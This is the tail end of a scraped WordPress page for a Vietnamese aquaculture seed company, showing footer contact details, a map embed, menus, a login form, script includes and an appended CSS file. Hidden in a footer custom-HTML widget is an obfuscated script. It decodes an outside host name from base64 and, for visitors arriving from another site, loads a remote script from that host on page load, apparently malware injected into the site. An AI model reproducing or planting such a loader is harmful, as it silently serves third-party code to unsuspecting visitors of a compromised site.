</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-5" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><p><div class="row"  id="row-893244312">


	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<p><span style="font-size: 85%;"><i class="wp-svg-home home"></i> Công ty TNHH Sản Xuất Giống Thủy Sản TUẤN HÀ</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-location-2 location-2"></i> Khánh Nhơn, Nhơn Hải, Ninh Hải, Ninh Thuận</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 02593979292"> ‭ 02593.979292 </a>    -    <i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0933955039"> ‭ 0933.955039 </a></span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-mail-4 mail-4"></i><a href="mailto:thuysantuanha@gmail.com"> thuysantuanha@gmail.com</a></span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0933222125"> ‭ 0933.222.125 </a>(Mr. Hiển - Khu vực Miền Trung)‬‭</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0945871871"> ‭ 0945.871.871 </a>(Mr. Dưỡng - Khu vực Miền Tây)</span></p>


		</div>
	</div>

	

	<div class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62532.58284657286!2d109.12744661864095!3d11.602916981775815!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3170c9baa891315f%3A0x4f8b81d8d7ddc67f!2zQ8O0bmcgVHkgVE5ISCBT4bqjbiBYdeG6pXQgR2nhu5FuZyBUaOG7p3kgU-G6o24gVHXhuqVuIEjDoA!5e0!3m2!1svi!2s!4v1633921450760!5m2!1svi!2s" width="800" height="250" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

		</div>
	</div>

	

</div></p>
</div></div>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <a href="http://thuysantuanha.com.vn/"><strong>Công Ty TNHH Sản Xuất Giống Thủy Sản Tuấn Hà</strong></a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round left" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="http://thuysantuanha.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://thuysantuanha.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="http://thuysantuanha.com.vn/san-pham/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://thuysantuanha.com.vn/hinh-anh/">Hình ảnh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-668"><a href="http://thuysantuanha.com.vn/tin-tuc/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-tuan-ha/">Tin Tuấn Hà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-671"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-thuy-san/">Tin thủy sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="http://thuysantuanha.com.vn/tin-tuc/tai-lieu-ky-thuat-nuoi-trong-thuy-san/">Tài liệu kỹ thuật nuôi trồng thủy sản</a></li>
</ul>
</li>
        </ul>
    </div>
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="active">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact -->
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0945871871">				
								<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/zalo.png" />
							</a>
						</div>
					</div>
					</div>
								<!-- end zalo -->

				<!-- Phone -->
								<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0933955039">				
								<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/phone.png" />
							</a>
						</div>
					</div>
					</div>
					
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

							<div id="all-in-one-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">			
							<img src="http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/img/icon4.png" />
						</div>
					</div>					
									</div>				
				<style type="text/css">.phone-bar-n{display: none;}</style>
					
<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	});
</script>
			
		</div>
			<!-- Facebook Messenger -->
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #0a9145;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #0a9145;
					}
				</style>
					<!-- color contact -->
				<!-- color all in one -->
		
		<!-- size scale -->
				<style>
			#button-contact-vr {transform: scale(0.75);}
		</style>
					<style>
				#button-contact-vr {margin: -10px;}
			</style>
			
		<!-- location left right -->
				<style>
			#button-contact-vr {right:0;}
			.phone-bar a {left: auto;right: 30px;padding: 8px 55px 7px 15px;}
			#button-contact-vr.active #gom-all-in-one .button-contact {margin-left: 100%;}
		</style>
			
		<!-- location bottom -->
		
		<!-- hide mobile -->
		
		<!-- hide desktop -->
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="67843b742f" /><input type="hidden" name="_wp_http_referer" value="/tim-loi-giai-de-phat-trien-ben-vung/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thuysantuanha.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/thuysantuanha.com.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6bb8877482","remove_from_wishlist_nonce":"6d2c50cbbd","reload_wishlist_and_adding_elem_nonce":"35f9362e80","load_mobile_nonce":"9fe4af1b97","delete_item_nonce":"f2a67254af","save_title_nonce":"3667edf39a","save_privacy_nonce":"97f83ddfef","load_fragments_nonce":"3f6beb6c27"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.1.1' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/thuysantuanha.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/thuysantuanha.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5bc7a55e8e1f90282c73cc868f055784","fragment_name":"wc_fragments_5bc7a55e8e1f90282c73cc868f055784","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/thuysantuanha.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0' id='flatsome-js-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=5.8.12
body_size: 4501
content:
#button-contact-vr {
    position: fixed;
    bottom: -15px;
    z-index: 99999;
}
/*phone*/
#button-contact-vr .button-contact {
    position: relative;
}
#button-contact-vr .button-contact .phone-vr {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 90px;
    height: 90px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transition: visibility .5s;
    left: 0;
    bottom: 0;
    display: block;
}
.phone-vr-circle-fill {
    width: 65px;
    height: 65px;
    top: 12px;
    left: 12px;
    position: absolute;
    box-shadow: 0 0 0 0 #e5dd1b;
    background-color: rgba(255, 245, 0, 0.7);
    border-radius: 50%;
    border: 2px solid transparent;
    -webkit-animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animuiion: zoom 1.3s infinite;
    animation: zoom 1.3s infinite;
}
.phone-vr-img-circle {
    background-color: #fff500;
    width: 40px;
    height: 40px;line-height: 40px;
    top: 25px;
    left: 25px;
    position: absolute;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation: phone-vr-circle-fill 1s infinite ease-in-out;
}
.phone-vr-img-circle a {
    display: block;
    line-height: 37px;
}
.phone-vr-img-circle img {
    max-height: 25px;
    max-width: 27px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
}
@-webkit-keyframes phone-vr-circle-fill {
  0% {-webkit-transform: rotate(0) scale(1) skew(1deg);  }
  10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}
  20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}
  30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}
  40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}
  50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}
  100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}
}
@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}
.phone-bar a {
    position: fixed;
    bottom: 25px;
    left: 30px;
    z-index: -1;
    color: #fff;
    font-size: 16px;
    padding: 8px 15px 7px 50px;
    border-radius: 100px;
    white-space: nowrap;
}
.phone-bar a:hover {
    opacity: 0.8;color: #fff;
}
@media(max-width: 736px){
    .phone-bar{display: none;}
}

#zalo-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #2196F3;
    background-color: rgba(33, 150, 243, 0.7);
}
#zalo-vr .phone-vr-img-circle {
    background-color: #2196F3;
}
#viber-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #714497;
    background-color: rgba(113, 68, 151, 0.8);
}
#viber-vr .phone-vr-img-circle {
    background-color: #714497;
}
#contact-vr .phone-vr-circle-fill {
    box-shadow: 0 0 0 0 #2196F3;
    background-color: rgba(33, 150, 243, 0.7);
}
#contact-vr .phone-vr-img-circle {
    background-color: #2196F3;
}


/*css all in one*/
#gom-all-in-one #phone-vr {
    transition: 0.7s all;
    -moz-transition: 0.7s all;
  -webkit-transition: 0.7s all;
}
#gom-all-in-one #zalo-vr {
    transition: 1s all;
    -moz-transition: 1s all;
  -webkit-transition: 1s all;
}
#gom-all-in-one #viber-vr {
    transition: 1.3s all;
    -moz-transition: 1.3s all;
  -webkit-transition: 1.3s all;
}
#gom-all-in-one #contact-vr {
    transition: 1.6s all;
    -moz-transition: 1.6s all;
  -webkit-transition: 1.6s all;
}
#button-contact-vr.active #gom-all-in-one .button-contact {
    margin-left: -100%;
}
#all-in-one-vr .phone-bar {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 100%;
    color: #fff;
    padding: 5px 15px 5px 48px;
    border-radius: 50px;
    margin-left: -64px;
    width: max-content;
    cursor: pointer;
}